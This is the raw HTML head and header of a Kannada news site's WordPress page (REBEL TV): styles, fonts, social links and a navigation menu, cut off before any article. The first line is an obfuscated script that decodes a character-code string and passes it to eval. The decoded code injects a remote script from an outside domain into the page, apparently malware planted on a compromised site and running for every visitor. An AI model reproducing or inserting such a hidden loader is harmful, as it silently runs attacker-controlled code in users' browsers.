	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-180x180.png" />
<meta name="msapplication-TileImage" content="https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-270x270.png" />
		<style id="wp-custom-css">
			@font-face { font-family: NotoSerifKannada-VariableFont_wght; src: url(https://news1karnataka24x7.com/wp-content/themes/newsup/fonts/NotoSerifKannada-VariableFont_wght.ttf); font-weight: normal; }
img.custom-logo {
    height: 200px;
    max-width: fit-content;
}
.mg-blog-category a {
    display: inline-block;
    font-size: 19px;
    padding: 4px 6px;
    line-height: 19px;
    text-transform: uppercase;
    font-weight: 400;
    cursor: pointer;
    border-radius: 3px;
    margin-right: 5px;
}
.small-list-post h5 {
    margin: 0px;
    line-height: 25px;
    font-weight: 400;
    font-size: 20px;
    padding-right: 8px;
}
.mg-headwidget .navbar-wp .navbar-nav > li> a {
    padding: 10px 22px;
    font-size: 21px;
    text-transform: uppercase;
    /* font-family: 'Montserrat', sans-serif; */
}
.navbar-wp .navbar-nav > li> a {

    margin-right: 0;
    letter-spacing: 0.5px;

    -moz-transition: all .25s ease-out;
    transition: all .25s ease-out;
    margin-bottom: 0px;
    font-weight: 400;
    display: block;
}
.mg-blog-post .bottom h4 {
	font-weight: 400;
	line-height: 136%;
}
	body {
		font-size: 20px
	}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 400;
    letter-spacing: 0em;
}
.mg-blog-post-box .small.single {
	font-size: 20px;
}
.nav-links a {
	font-weight: 400;
}
img {
	width:100%;
}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 21, 2026 at 6:24am */
/* kannada */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf1U81-qe.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C80-0CF3, U+1CD0, U+1CD2-1CD3, U+1CDA, U+1CF2, U+1CF4, U+200C-200D, U+20B9, U+25CC, U+A830-A835;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0A81-qe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0E81-qe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0881w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* kannada */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf1U81-qe.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C80-0CF3, U+1CD0, U+1CD2-1CD3, U+1CDA, U+1CF2, U+1CF4, U+200C-200D, U+20B9, U+25CC, U+A830-A835;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0A81-qe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0E81-qe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0881w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* kannada */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf1U81-qe.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C80-0CF3, U+1CD0, U+1CD2-1CD3, U+1CDA, U+1CF2, U+1CF4, U+200C-200D, U+20B9, U+25CC, U+A830-A835;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0A81-qe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0E81-qe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0881w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* kannada */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf1U81-qe.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C80-0CF3, U+1CD0, U+1CD2-1CD3, U+1CDA, U+1CF2, U+1CF4, U+200C-200D, U+20B9, U+25CC, U+A830-A835;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0A81-qe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0E81-qe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0881w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* kannada */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf1U81-qe.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C80-0CF3, U+1CD0, U+1CD2-1CD3, U+1CDA, U+1CF2, U+1CF4, U+200C-200D, U+20B9, U+25CC, U+A830-A835;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0A81-qe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0E81-qe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Tamma 2';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balootamma2/v20/vEFX2_hCAgcR46PaajtrYlBbf0881w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Baloo Tamma 2;
--font-headings: Baloo Tamma 2;
--font-input: Baloo Tamma 2;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Baloo Tamma 2";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Baloo Tamma 2";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Baloo Tamma 2";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Baloo Tamma 2";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Baloo Tamma 2";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Baloo Tamma 2";
font-weight: 700;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular post-template-default single single-post postid-478 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-newsup eio-default ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Jan 21st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                            <li>
            <a  target="_blank"  href="https://www.facebook.com/news1karanataka/">
                <span class="icon-soci facebook">
                    <i class="fab fa-facebook"></i>
                </span> 
            </a>
        </li>
                <li>
            <a target="_blank" href="http://Twitter.com">
                <span class="icon-soci x-twitter">
                    <i class="fa-brands fa-x-twitter"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="http://Instagram.com">
                <span class="icon-soci instagram">
                    <i class="fab fa-instagram"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.youtube.com/@news1karnataka">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://whatsapp.com/channel/0029VazwTwq5q08lhy3AwX1M">
                <span class="icon-soci telegram">
                    <i class="fab fa-telegram"></i>
                </span>
            </a>
        </li>
                        </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://rebeltv.in/wp-content/uploads/2024/12/cropped-WEBSITE-BANNER-FINAL_00000.png" );'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://rebeltv.in/" class="navbar-brand" rel="home"><img width="1699" height="672" src="https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1.png" class="custom-logo" alt="REBEL TV" decoding="async" fetchpriority="high" srcset="https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1.png 1699w, https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1-300x119.png 300w, https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1-1024x405.png 1024w, https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1-768x304.png 768w, https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1-1536x608.png 1536w" sizes="(max-width: 1699px) 100vw, 1699px" /></a>                          </div>
                          <div class="site-branding-text d-none">
                                                            <p class="site-title"> <a href="https://rebeltv.in/" rel="home">REBEL TV</a></p>
                                                            <p class="site-description">No.1 Kannada News Channel</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://rebeltv.in"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://rebeltv.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://rebeltv.in"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a class="nav-link" title="Live" href="https://rebeltv.in/live/">Live</a></li>
<li id="menu-item-7491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7491"><a class="nav-link" title="ಆರೋಗ್ಯ" href="https://rebeltv.in/category/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af/">ಆರೋಗ್ಯ</a></li>
<li id="menu-item-7492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7492"><a class="nav-link" title="ಕ್ರೀಡೆ" href="https://rebeltv.in/category/%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b3%80%e0%b2%a1%e0%b3%86/">ಕ್ರೀಡೆ</a></li>
<li id="menu-item-7493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7493"><a class="nav-link" title="ಕ್ರೈಂ" href="https://rebeltv.in/category/%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b3%88%e0%b2%82/">ಕ್ರೈಂ</a></li>
<li id="menu-item-7494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7494"><a class="nav-link" title="ಜೀವನಶೈಲಿ" href="https://rebeltv.in/category/%e0%b2%9c%e0%b3%80%e0%b2%b5%e0%b2%a8%e0%b2%b6%e0%b3%88%e0%b2%b2%e0%b2%bf/">ಜೀವನಶೈಲಿ</a></li>
<li id="menu-item-7495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7495"><a class="nav-link" title="ದೇಶ" href="https://rebeltv.in/category/%e0%b2%a6%e0%b3%87%e0%b2%b6/">ದೇಶ</a></li>
<li id="menu-item-7496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7496"><a class="nav-link" title="ರಾಜಕೀಯ" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b2%95%e0%b3%80%e0%b2%af/">ರಾಜಕೀಯ</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7497"><a class="nav-link" title="ರಾಜ್ಯ" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/">ರಾಜ್ಯ</a></li>
<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498"><a class="nav-link" title="ವಿದೇಶ" href="https://rebeltv.in/category/%e0%b2%b5%e0%b2%bf%e0%b2%a6%e0%b3%87%e0%b2%b6/">ವಿದೇಶ</a></li>
<li id="menu-item-7499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7499"><a class="nav-link" title="ಸಿನಿಮಾ" href="https://rebeltv.in/category/%e0%b2%b8%e0%b2%bf%e0%b2%a8%e0%b2%bf%e0%b2%ae%e0%b2%be/">ಸಿನಿಮಾ</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://rebeltv.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
